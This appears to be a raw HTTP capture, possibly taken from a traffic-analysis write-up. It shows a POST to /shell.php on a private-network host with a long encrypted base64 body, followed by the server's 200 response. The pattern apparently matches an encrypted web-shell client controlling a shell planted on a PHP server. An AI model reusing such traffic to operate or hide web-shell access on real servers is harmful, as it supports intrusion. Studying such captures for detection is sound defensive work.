 POST /shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
Mmb7aLzRLlpM9JIQ389uTLQ02ZRU9nrIsDKmBQS7TSlh6v9gHH6JpVr7W6PbYUePZnp+sc2iauxWOamYk11kuZbKECElxSMNxPJ5eypuKEwQ7zBTU25iDOwH6IeG2YLtPYoYpAdJBhEkcLl7WrQcxrIf
D/cAvNWhr3iyV5eKhgPJISYbKMpdhCjirPUX/ml9y7sLvwaoC/BtmaoFPWfiinxiwoQRhNrL62w49b3eQJoIVhhAVcyvjFGtho6YrgkG/X4bimBYUpaPNQH7rG6pAHy/
kbtCRYk3ID1DuFyjW8TAKgnpELBjoeMEq45zW+U3IjjD7VCTPW2J/CIve0bdTEo1fG7Bq80N5f7/n2GNLJXheBFWdfhFJ9fq/blPRLjhIEvyhJ9Up/
4y9MeoMZq7mWFVFpqPgcByW8xtuuWIrB6tVxVVatRt8xKMxOM9dwrs8CDTsuhtNbPDBAmjHBmGUXd2m7IZynqM68I8I7145ugiuiLaOhGyS+/UOSGe+hpAPA+MWiOB20FX5+Hzal97/
VLkPPVKT9MNETBlEBv19D2KGM0tUD/a18XzCjbr7r0smJDJZEZIVePsJmMrC/
d8Tgw9dilkOpBkUp0QTIpfTnxAbcqklwy0j9vMDCjA3Q5rhTn0Hbh6yKOFXZMtS6rDbxFqPcv8svVJ8JCZ2syM72BcfMZ0wKcI/
NSYDq7HSU3zR9md2d8yFkWFL178VSujv+V8DuCbXg0TtQKTZHWi2sa6ExVlW6JJ/Gnpr8xCoZjlv410zhm9C+Ff8x+1Q0TqDyP107EmRgL0dIqp/rfwLEzqvY3sVt/a/
dUqWlAvX9OVZArTi8aitlPHLaUQ4kG8fo4K0n9iZyg24C6gYN8JPiQVfhAXYsHFaLqnPptlDhbWCZUIJs8IlOdPO/
SePUil9qhNZyxec3ka6nMvpcONaAWvfLjplMYVNmp7UaYBUKfQPSruNZkTOaqdlj4r3odwFZnrHx7rLVsZYCIcms+lvBZuiTC42QFLV02fs4piqRUaEBG0k95eBEKNR9QouqsthjYU9Vt80FyiV95QGy
GuMlDcj4YyNlOliJYWu9Q0i41V64Kdlm8ShYUNR4gUbMExyg==HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 18 Aug 2020 09:02:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.4
Set-Cookie: PHPSESSID=gl9kafddvqm4jpg0qoha0js7a3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
0